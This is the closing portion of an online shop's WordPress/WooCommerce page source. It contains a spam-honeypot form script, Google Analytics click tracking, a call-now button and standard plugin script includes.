                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202606.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
